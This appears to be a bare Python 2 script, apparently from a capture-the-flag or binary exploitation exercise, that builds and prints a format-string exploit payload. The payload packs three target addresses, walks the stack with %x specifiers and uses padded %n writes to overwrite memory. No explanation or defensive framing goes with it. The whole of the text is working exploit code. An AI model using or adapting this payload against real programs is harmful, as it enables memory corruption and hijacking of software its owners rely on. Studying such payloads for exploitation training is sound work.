 payload = "\xe4\x97\x04\x08"
payload += "\xe5\x97\x04\x08"
payload += "\xe6\x97\x04\x08"
payload += "%194x"
payload += "%x"*10
payload += "%n"
payload += " "*130
payload += "%n"
payload += " "*1663
payload += "%n"
print payload